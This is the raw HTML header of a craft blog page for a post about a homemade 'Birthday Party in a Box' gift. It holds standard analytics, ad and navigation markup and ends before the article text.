

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://club.chicacircle.com/birthday-party-in-a-box-homemade-gift-idea/
body_size: 67016
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"
    xmlns:og="https://club.chicacircle.com/"
    xmlns:fb="http://www.facebook.com/2008/fbml"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-US"
    xmlns:og="https://club.chicacircle.com/"
    xmlns:fb="http://www.facebook.com/2008/fbml"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en-US"
    xmlns:og="https://club.chicacircle.com/"
    xmlns:fb="http://www.facebook.com/2008/fbml"><![endif]-->
<!--[if gt IE 8]><!--><html class="no-js" lang="en-US"
    xmlns:og="https://club.chicacircle.com/"
    xmlns:fb="http://www.facebook.com/2008/fbml"><!--<![endif]-->
<head>

		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-11108760-9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-11108760-9');
</script>
	
	
<meta name="google-site-verification" content="9Q-8N4jJmxCtBRCMu3FtsvOV6P3bGbKY_xssFxsQ4To" />
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Birthday Party in a Box Homemade Gift Idea | Club Chica Circle - where crafty is contagious</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://club.chicacircle.com/xmlrpc.php" />
<!--[if IE]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Club Chica Circle - where crafty is contagious &raquo; Feed" href="https://club.chicacircle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Club Chica Circle - where crafty is contagious &raquo; Comments Feed" href="https://club.chicacircle.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Club Chica Circle - where crafty is contagious &raquo; Birthday Party in a Box Homemade Gift Idea Comments Feed" href="https://club.chicacircle.com/birthday-party-in-a-box-homemade-gift-idea/feed/" />

    <meta property="og:title" content="Birthday Party in a Box Homemade Gift Idea"/>
    <meta property="og:description" content="It was my niece's and nephew's birthday recently, and I had a blast sending them each their own "Birthday Party in a Box" since I couldn't be there to celebrate in person. Check out this cool homemade gift idea!"/>
    <meta property="og:type" content="article"/>
    <meta property="og:url" content="http://yourWebsiteURL"/>
    <meta property="og:site_name" content="Club Chica Circle - where crafty is contagious"/>
    <meta property="og:image" content="Array"/>

		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.12.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-11108760-9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.12.1';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-11108760-9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-11108760-9', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/club.chicacircle.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://club.chicacircle.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='google_fonts-css'  href='https://fonts.googleapis.com/css?family=PT+Sans|' type='text/css' media='all' />
<link rel='stylesheet' id='theme_stylesheet-css'  href='https://club.chicacircle.com/wp-content/themes/magazine-premium/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css'  href='https://club.chicacircle.com/wp-content/plugins/related-posts-thumbnails/assets/css/front.css' type='text/css' media='all' />
<script type='text/javascript' src='https://club.chicacircle.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,doc,ppt,xls,jpeg,png,gif,tiff","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/club.chicacircle.com","hash_tracking":"false","ua":"UA-11108760-9","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<link rel='https://api.w.org/' href='https://club.chicacircle.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://club.chicacircle.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://club.chicacircle.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Weekend Crafting—Create Your Own Colored Salt Chalk Art' href='https://club.chicacircle.com/weekend-crafting-create-your-own-colored-salt-chalk-art/' />
<link rel='next' title='A Crafty Tween Birthday Party that Gives Back' href='https://club.chicacircle.com/a-crafty-tween-birthday-that-gives-back/' />
<meta name="generator" content="WordPress 5.1.19" />
<link rel="canonical" href="https://club.chicacircle.com/birthday-party-in-a-box-homemade-gift-idea/" />
<link rel='shortlink' href='https://club.chicacircle.com/?p=3717' />
<link rel="alternate" type="application/json+oembed" href="https://club.chicacircle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclub.chicacircle.com%2Fbirthday-party-in-a-box-homemade-gift-idea%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://club.chicacircle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclub.chicacircle.com%2Fbirthday-party-in-a-box-homemade-gift-idea%2F&#038;format=xml" />

<script data-cfasync='false'  src='//monu.delivery/site/4/c/9b18b1-c96f-4e5f-8796-ed506ec09c76.js' type='text/javascript'></script>
<style>
body { color: #444444; font-family: PT Sans, sans-serif; font-weight: normal; font-size: 16px; }
#page { background-color: #ffffff; }
h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #ce4889; font-family: PT Sans, sans-serif; font-weight: normal }
#site-title a,#site-description{}
#site-title a { font-family: PT Sans, sans-serif; font-weight: normal; font-size: 48px; }
#site-description { font-family: PT Sans, sans-serif; font-weight: normal; font-size: 16px; }
#site-navigation, #site-sub-navigation { font-family: Raleway, cursive; font-weight: normal; }
#site-navigation { font-size: 18px; background-color: #9ac43e; }
#site-navigation li:hover, #site-navigation ul ul { background-color: #44c0e5; }
#site-navigation li a { color: #ffffff; }
#site-navigation li a:hover { color: #eeeeee; }
#site-sub-navigation { font-size: 12px; }
a, .entry-meta a, .format-link .entry-title a { color: #0089C4; }
a:hover, .entry-meta a:hover, .format-link .entry-title a:hover { color: #222222; }
.more-link, #posts-pagination a, input[type="submit"], .comment-reply-link, .more-link:hover, #posts-pagination a:hover, input[type="submit"]:hover, .comment-reply-link:hover { color: #ffffff; background-color: #3c81d1; }
.widget { background-color: #F6F6F6; }
.entry-title, .entry-title a { font-family: PT Sans, sans-serif; font-weight: normal; font-size: 28px; }
.entry-meta, .entry-meta a { font-family: PT Sans, sans-serif; font-weight: normal; font-size: 12px; }
.post-category, .post-category a, .post-format, .post-format a { font-family: PT Sans, sans-serif; font-weight: normal; font-size: 12px; }
</style>
			<style>
		#related_posts_thumbnails li{
			border-right: 1px solid #dddddd;
			background-color: #ffffff		}
		#related_posts_thumbnails li:hover{
			background-color: #ed7b7b;
		}
		.relpost_content{
			font-size: 12px;
			color: #333333;
		}
		.relpost-block-single{
			background-color: #ffffff;
			border-right: 1px solid  #dddddd;
			border-left: 1px solid  #dddddd;
			margin-right: -1px;
		}
		.relpost-block-single:hover{
			background-color: #ed7b7b;
		}
		</style>

		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("https://club.chicacircle.com/wp-content/uploads/2017/11/new-pattern.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://club.chicacircle.com/wp-content/uploads/2018/02/cropped-chica-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://club.chicacircle.com/wp-content/uploads/2018/02/cropped-chica-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://club.chicacircle.com/wp-content/uploads/2018/02/cropped-chica-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://club.chicacircle.com/wp-content/uploads/2018/02/cropped-chica-icon-270x270.jpg" />
<!-- Custom CSS -->
<style>
/*
Welcome to the Custom CSS editor!

Please add all your custom CSS here and avoid modifying the core theme files, since that'll make upgrading the theme problematic. Your custom CSS will be loaded after the theme's stylesheets, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the theme's style.css content.
*/


#site-navigation li a {
   text-shadow: none;
}
   
#optin { margin: 0 auto 2em; overflow: hidden; text-align: center; max-width: 460px; float: left; }
    #optin input {
    	background: #fff ;
		border: 1px solid #ccc;
		float: left;
		font-size: 14px;
		margin: 0 10px 10px 0;
		padding: 8px 10px;
		width: 200px;
		box-shadow: 0 1px 1px #ddd;
		-moz-box-shadow: 0 1px 1px #ddd;
		-webkit-box-shadow: 0 1px 1px #ddd
	}
    #optin h2 {
        font-size: 15px;
        letter-spacing: 1px;
        font-family: 'Pt Sans', Helvetica, Arial, sans-serif;
    }
		#optin input.name { background: #fff; padding-left: 5px }
		#optin input.email { background: #fff; padding-left: 5px }
		#optin input[type="submit"] {
			background: #00acec;
			border: none;
			color: #fff;
			cursor: pointer;
			float: left;
			font-size: 15px;
            letter-spacing: 2px;
			font-weight: bold;
			padding: 5px 7px;
            border-radius: 0;
            -moz-border-radius: 0;
		-webkit-border-radius: 0;
			text-transform: uppercase;
			width: auto
		}
			#optin input[type="submit"]:hover { background: #b3d038 }
		#optin span { padding: 0; margin: 0; }
        
        #connect {display: inline; }
        
        #text-33 {margin-bottom: -55px;}
        
        #optin2 { margin: 0 auto 2em; overflow: hidden; text-align: center; float: left; width: 100%; background-color: #00acec;}
    #optin2 input {
    	background: #fff;
		border: 1px solid #ccc;
		float: left;
		font-size: 14px;
       margin-left: 15px;
		width: 288px;
		box-shadow: 0 1px 1px #ddd;
		-moz-box-shadow: 0 1px 1px #ddd;
		-webkit-box-shadow: 0 1px 1px #ddd
	}
    #optin2 h2 {
        font-size: 15px;
        letter-spacing: 1px;
        color: #fff;
        font-family: 'Pt Sans', Helvetica, Arial, sans-serif;
    }
		#optin2 input.name { background: #fff; padding-left: 5px }
		#optin2 input.email { background: #fff; padding-left: 5px }
		#optin2 input[type="submit"] {
			background: #b3d038;
			border: none;
			color: #fff;
			cursor: pointer;
			float: left;
			font-size: 15px;
            letter-spacing: 2px;
			font-weight: 700;
			padding: 9px 17px;
            border-radius: 0;
            -moz-border-radius: 0;
		-webkit-border-radius: 0;
			text-transform: uppercase;
			width: auto
		}
			#optin2 input[type="submit"]:hover { background: #fff; color: #b3d038; }
		#optin2 span { padding: 0; margin: 0; }
</style>
<!-- /Custom CSS -->
		

<meta name="google-site-verification" content="YE_2W8A2Ab7Ei9tratbWXkyhGKcTGmrwH-uhk_b-G-g" />

<meta name="google-site-verification" content="QIXOpq0273h2-RMwhZkYpuJDgoLCw-Sk9KL8HT8TAxc" />

<body>

  <!-- existing content -->

 


</body>

</head>
	



<body data-rsssl=1 class="post-template-default single single-post postid-3717 single-format-standard custom-background">
	<div id="page" class="grid ">
		<header id="header" class="row" role="banner">
			<div class="c12">
				<div id="mobile-menu">
					<a href="#" class="left-menu"><i class="icon-reorder"></i></a>
					<a href="#"><i class="icon-search"></i></a>
				</div>
				<div id="drop-down-search"><form role="search" method="get" id="searchform" class="slide" action="https://club.chicacircle.com/" >
    <label class="assistive-text" for="site-search">Search for:</label>
    <input type="search" placeholder="Search&hellip;" value="" name="s" id="site-search" />
    </form></div>

								<div class="title-logo-wrapper fl">
											<a href="https://club.chicacircle.com" title="Club Chica Circle &#8211; where crafty is contagious" id="site-logo"  rel="home"><img src="https://club.chicacircle.com/wp-content/uploads/2017/11/ChicaCircle-new-logo.4.jpg" alt="Club Chica Circle &#8211; where crafty is contagious" /></a>
										<div id="title-wrapper">
						<h1 id="site-title" class="remove"><a href="https://club.chicacircle.com" title="Club Chica Circle &#8211; where crafty is contagious" rel="home">Club Chica Circle &#8211; where crafty is contagious</a></h1>
											</div>
				</div>
									<div id="header-widgets" class="fl">
						<aside id="text-48" class="header-widget widget_text">			<div class="textwidget"><!--MONUMETRIC [ATF|Pos 1] D:728x90 T:728x90 M:320x50 START-->

<div id="mmt-fdb006bf-145b-4bd9-8001-5f34dcce8ffb"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["fdb006bf-145b-4bd9-8001-5f34dcce8ffb"]); })</script>

<!--MONUMETRIC [ATF|Pos 1] D:728x90 T:728x90 M:320x50  ENDS--></div>
		</aside><aside id="text-28" class="header-widget widget_text">			<div class="textwidget"><span id="connect" style="float: right; width:410px">
    <a target="blank" href="
http://pinterest.com/ChicaPauline/" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/pinterest.png" style="position: float: left," width="45" height="45" /></a>

    <a target="blank"  href="http://www.facebook.com/ChicaCircle" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/facebook.png" style="position: float: left;" width="45" height="45"/></a>

    <a  target="blank" href="http://twitter.com/ChicaCircle" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/twitter.png" style="position: float: left;" width="45" height="45"/></a>

    <a target="blank" href="http://www.youtube.com/clubchicacircle" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/youtube.png" style="position: float: left;" width="45" height="45"/></a>

<a target="blank" href="mailto:chicacircle@gmail.com" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/email.png" style="position: float: left;" width="45" height="45"/></a>

<a target="blank" href="http://instagram.com/chicacircle"><img src="https://club.chicacircle.com/wp-content/uploads/2014/03/instagram.png" style="position: float: left;" width="45" height="45"/></a>

<a target="blank" href="http://www.bloglovin.com/en/blog/3479938"><img src="https://club.chicacircle.com/wp-content/uploads/2014/07/bloglovin.png" style="position: float: left;" width="45" height="45"/></a>
</span>
</div>
		</aside>					</div>
					
				<nav id="site-navigation" role="navigation">
					<h3 class="assistive-text">Main menu</h3>
					<a class="assistive-text" href="#primary" title="Skip to content">Skip to content</a>
					<div class="menu-girl-get-togethers-container"><ul id="menu-girl-get-togethers" class="menu"><li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children sub-menu-parent menu-item-410"><a href="https://club.chicacircle.com/category/get-crafty/">Craft Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-933"><a href="https://club.chicacircle.com/category/diy/">DIY</a>
	<li id="menu-item-417" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-417"><a href="https://club.chicacircle.com/category/give-a-gift/homemade-gifts/">Homemade Gift ideas</a>
	<li id="menu-item-5397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5397"><a href="https://club.chicacircle.com/category/upcycle-craft-ideas/">Upcycle craft ideas</a>
	<li id="menu-item-420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-420"><a href="https://club.chicacircle.com/category/get-crafty/friendship-crafts/">Friendship crafts</a>
	<li id="menu-item-9461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9461"><a href="https://club.chicacircle.com/category/home-decor-crafts/">Home Decor Crafts</a>
	<li id="menu-item-1919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1919"><a href="https://club.chicacircle.com/category/valentines-craft-ideas/">Valentines craft ideas</a>
	<li id="menu-item-10150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10150"><a href="https://club.chicacircle.com/category/st-patricks-day/">St. Patrick&#8217;s Day</a>
	<li id="menu-item-3198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3198"><a href="https://club.chicacircle.com/category/spring-craft-ideas-2/">Spring craft ideas</a>
	<li id="menu-item-3199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3199"><a href="https://club.chicacircle.com/category/summer-craft-ideas/">Summer craft ideas</a>
	<li id="menu-item-9460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9460"><a href="https://club.chicacircle.com/category/fall-craft-idea/">Fall craft ideas</a>
	<li id="menu-item-5396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5396"><a href="https://club.chicacircle.com/category/halloween-craft-ideas/">Halloween craft ideas</a>
	<li id="menu-item-1669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1669"><a href="https://club.chicacircle.com/category/thanksgiving-craft-ideas/">Thanksgiving craft ideas</a>
	<li id="menu-item-1668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1668"><a href="https://club.chicacircle.com/category/christmas-craft-ideas/">Christmas craft ideas</a>
</ul>

<li id="menu-item-12450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12450"><a href="https://club.chicacircle.com/fun-recipe-ideas/">Fun Recipe Ideas</a>
<li id="menu-item-1670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1670"><a href="https://club.chicacircle.com/category/printables-2/">Free Printables</a>
<li id="menu-item-414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children sub-menu-parent menu-item-414"><a href="https://club.chicacircle.com/category/have-fun/">Just For Fun</a>
<ul class="sub-menu">
	<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://club.chicacircle.com/category/get-inspired/videos/">Videos</a>
	<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://club.chicacircle.com/category/have-fun/quizzes/">Quizzes</a>
	<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://club.chicacircle.com/category/have-fun/ecards/">Ecards</a>
</ul>

<li id="menu-item-12328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12328"><a href="https://club.chicacircle.com/category/blogging-tips/">Blogging Tips</a>
<li id="menu-item-17069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17069"><a href="https://club.chicacircle.com/sign-up/sign-up-get-the-free-cupcake-toppers-printable/">SIGN UP &#038; GET THE FREE CUPCAKE TOPPERS PRINTABLE</a>
</ul></div>				</nav><!-- #site-navigation -->

				<nav id="site-sub-navigation" role="navigation">
					<h3 class="assistive-text">Sub menu</h3>
					<div class="menu-sub-container"><ul id="menu-sub" class="secondary-menu"><li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://club.chicacircle.com/about/">About us</a>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://club.chicacircle.com/about/connect-with-us/">Connect with us</a>
<li id="menu-item-932" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-932"><a href="https://club.chicacircle.com/category/diy/">DIY</a>
<li id="menu-item-9463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9463"><a href="https://club.chicacircle.com/category/get-inspired/inspired-tweens/">Inspired Tweens</a>
<li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://club.chicacircle.com/privacy/">Privacy</a>
<li id="menu-item-930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://club.chicacircle.com/terms-of-use/">Terms of Use</a>
<li id="menu-item-9462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9462"><a href="https://club.chicacircle.com/link-parties/">Link Parties</a>
</ul></div>				</nav><!-- #site-sub-navigation -->

			</div><!-- .c12 -->
